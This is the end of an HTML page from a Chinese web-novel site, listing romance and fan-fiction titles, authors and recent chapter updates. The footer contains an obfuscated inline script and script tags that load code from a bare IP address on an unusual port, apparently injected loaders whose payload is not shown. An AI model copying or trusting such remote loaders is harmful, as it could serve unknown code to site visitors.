title="被人碰瓷，我带上了劫匪头套！">被人碰瓷，我带上了劫匪头套！</a>/龙打架</li><li><a href="/kSb6.html" title="肆意人生[快穿]/肆意人生2快穿">肆意人生[快穿]/肆意人生2快穿</a>/home毒步天下</li><li><a href="/XH3N.html" title="回到大航海时代">回到大航海时代</a>/千重草</li><li><a href="/XWT2.html" title="绣色袭人">绣色袭人</a>/滟星河</li><li><a href="/yH3H.html" title="全球高考">全球高考</a>/木苏里</li><li><a href="/CI4k.html" title="公主，再不演要亡国了">公主，再不演要亡国了</a>/桃苏子</li></ul></div><div class="content"><h2>古代言情</h2><div class="top"><div class="image"><a href="/xjs.html" target="_blank" title="老夫少妻—总裁的小宝贝"><img data-lazy="//i.aifousw.com/uptu/A/Ndlp.jpg?sm" alt="老夫少妻—总裁的小宝贝" author="生活就是折腾" /></a></div><dl><dt><a href="/xjs.html" title="老夫少妻—总裁的小宝贝">老夫少妻—总裁的小宝贝</a></dt><dd>潇湘书院VIP完结 累计阅读：275100 收藏会员：1113 内容介绍： 这...</dd></dl><div class="clear"></div></div><ul><li><a href="/SqAa.html" title="我为女儿〇一秒">我为女儿〇一秒</a>/吾有八宗罪</li><li><a href="/3dPB.html" title="老子不要你负责！">老子不要你负责！</a>/北棠墨</li><li><a href="/C4za.html" title="热搜女王[娱乐圈]">热搜女王[娱乐圈]</a>/一字眉</li><li><a href="/C7PY.html" title="[综影视主英美剧]再苏也要谈恋爱">[综影视主英美剧]再苏也要谈恋爱</a>/不迟香故</li><li><a href="/BrL.html" title="嫡长孙">嫡长孙</a>/闻檀</li><li><a href="/CM18.html" title="帐中娇妾">帐中娇妾</a>/六喜桃</li><li><a href="/kxzc.html" title="穿书后我被女主标记了（GL）">穿书后我被女主标记了（GL）</a>/小吾君</li><li><a href="/ScHx.html" title="江不渡">江不渡</a>/煤那个球</li><li><a href="/SITR.html" title="含温">含温</a>/回环冬</li><li><a href="/CHry.html" title="副本星球[无限]/逃杀星球[无限]">副本星球[无限]/逃杀星球[无限]</a>/晴空之下</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/nP0z.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s3"><a href="/nP0z/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">冰凌雨</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/nPob.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s3"><a href="/nPob/28.html" target="_blank" title="">分节阅读 28</a></span><span class="s4">卷了个毛</span><span class="s5">01-30 23:53</span></li><li><span class="s1">[进化变异]</span><span class="s2"><a href="/nPom.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s3"><a href="/nPom/99.html" target="_blank" title="">分节阅读 99</a></span><span class="s4">尾牌</span><span class="s5">01-30 23:39</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/nPoc.html" title="">奸臣</a></span><span class="s3"><a href="/nPoc/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-30 23:38</span></li><li><span class="s1">[穿书小说]</span><span class="s2"><a href="/nPtn.html" title="">系统说我攻略错了对象</a></span><span class="s3"><a href="/nPtn/356.html" target="_blank" title="">第 356 节</a></span><span class="s4">昨夜未归</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/nPtY.html" title="">小猫鬼靠什么吓人</a></span><span class="s3"><a href="/nPtY/323.html" target="_blank" title="">第 323 节</a></span><span class="s4">一天八杯水</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/nPtL.html" title="">霓虹烂片</a></span><span class="s3"><a href="/nPtL/531.html" target="_blank" title="">第 531 节</a></span><span class="s4">文笃</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[江湖小说]</span><span class="s2"><a href="/nPtk.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s3"><a href="/nPtk/244.html" target="_blank" title="">分节阅读 244</a></span><span class="s4">星双荏苒</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/nPb2.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s3"><a href="/nPb2/68.html" target="_blank" title="">第 68 节</a></span><span class="s4">喜欢花花的小 姐一枚</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/nPbQ.html" title="">这是我老婆？</a></span><span class="s3"><a href="/nPbQ/124.html" target="_blank" title="">第 124 节</a></span><span class="s4">查查九</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/nPbl.html" title="">倒霉直男又被全员觊觎</a></span><span class="s3"><a href="/nPbl/481.html" target="_blank" title="">第 481 节</a></span><span class="s4">等三秋</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[法宝小说]</span><span class="s2"><a href="/nPbF.html" title="">师弟再灭我一次</a></span><span class="s3"><a href="/nPbF/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">一纸符箓</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[战争小说]</span><span class="s2"><a href="/nPW4.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/nPW4/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-30 14:19</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/nPbR.html" title="">影帝养小山茶花的注意事项</a></span><span class="s3"><a href="/nPbR/121.html" target="_blank" title="">第 121 节</a></span><span class="s4">雪拂衣</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/nPbq.html" title="">我的老婆是万人迷</a></span><span class="s3"><a href="/nPbq/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">水意</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[千金小说]</span><span class="s2"><a href="/nPbN.html" title="">久病成1</a></span><span class="s3"><a href="/nPbN/160.html" target="_blank" title="">第 160 节</a></span><span class="s4">泥巴姥爷</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[进化变异]</span><span class="s2"><a href="/nPbe.html" title="">爱上你第三年我心灰意冷</a></span><span class="s3"><a href="/nPbe/86.html" target="_blank" title="">第 86 节</a></span><span class="s4">小鱼心儿</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/nPWj.html" title="">修N代的躺赢日常</a></span><span class="s3"><a href="/nPWj/238.html" target="_blank" title="">分节阅读 238</a></span><span class="s4">枯泽</span><span class="s5">01-30 13:26</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/nPW8.html" title="">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></span><span class="s3"><a href="/nPW8/93.html" target="_blank" title="">分节阅读 93</a></span><span class="s4">林笑竹</span><span class="s5">01-30 13:20</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/nPWA.html" title="">在外星球继承一座植物园后</a></span><span class="s3"><a href="/nPWA/170.html" target="_blank" title="">分节阅读 170</a></span><span class="s4">僵尸菇菇</span><span class="s5">01-30 11:42</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">总裁</span><span class="s2"><a href="/nP0z.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s5">冰凌雨</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/nPob.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s5">卷了个毛</span></li><li><span class="s1">进化</span><span class="s2"><a href="/nPom.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s5">尾牌</span></li><li><span class="s1">历史</span><span class="s2"><a href="/nPoc.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/nPtn.html" title="">系统说我攻略错了对象</a></span><span class="s5">昨夜未归</span></li><li><span class="s1">现代</span><span class="s2"><a href="/nPtY.html" title="">小猫鬼靠什么吓人</a></span><span class="s5">一天八杯水</span></li><li><span class="s1">职场</span><span class="s2"><a href="/nPtL.html" title="">霓虹烂片</a></span><span class="s5">文笃</span></li><li><span class="s1">江湖</span><span class="s2"><a href="/nPtk.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s5">星双荏苒</span></li><li><span class="s1">同人</span><span class="s2"><a href="/nPb2.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s5">喜欢花花的小 姐一枚</span></li><li><span class="s1">现代</span><span class="s2"><a href="/nPbQ.html" title="">这是我老婆？</a></span><span class="s5">查查九</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/nPbl.html" title="">倒霉直男又被全员觊觎</a></span><span class="s5">等三秋</span></li><li><span class="s1">法宝</span><span class="s2"><a href="/nPbF.html" title="">师弟再灭我一次</a></span><span class="s5">一纸符箓</span></li><li><span class="s1">战争</span><span class="s2"><a href="/nPW4.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/nPbR.html" title="">影帝养小山茶花的注意事项</a></span><span class="s5">雪拂衣</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/nPbq.html" title="">我的老婆是万人迷</a></span><span class="s5">水意</span></li><li><span class="s1">千金</span><span class="s2"><a href="/nPbN.html" title="">久病成1</a></span><span class="s5">泥巴姥爷</span></li><li><span class="s1">进化</span><span class="s2"><a href="/nPbe.html" title="">爱上你第三年我心灰意冷</a></span><span class="s5">小鱼心儿</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/nPWj.html" title="">修N代的躺赢日常</a></span><span class="s5">枯泽</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/nPW8.html" title="">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></span><span class="s5">林笑竹</span></li><li><span class="s1">末世</span><span class="s2"><a href="/nPWA.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//aifousw.com/" target="_blank">爱否书屋</A><a href="//ft.aifousw.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//aifousw.com/sort/1_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//aifousw.com/sort/2_1.html" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//aifousw.com/sort/3_1.html" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//aifousw.com/sort/4_1.html" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//aifousw.com/sort/5_1.html" class="">历史军事</a> &nbsp;|&nbsp; <a href="//aifousw.com/sort/6_1.html" class="">古代言情</a> &nbsp;|&nbsp; <a href="//aifousw.com/sort/7_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//aifousw.com/sort/8_1.html" class="">游戏异界</a><div class="clear"></div></div></div><script src="/5yhy9/318.z2oomt"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.aifousw.com/">爱否书屋</a>(aifousw.com) All Rights Reserved. <a href="//ft.aifousw.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/jmailwRWc.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn9/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn9/www1/_common.js?318"></script><script use="13.103ms"></script></body></html>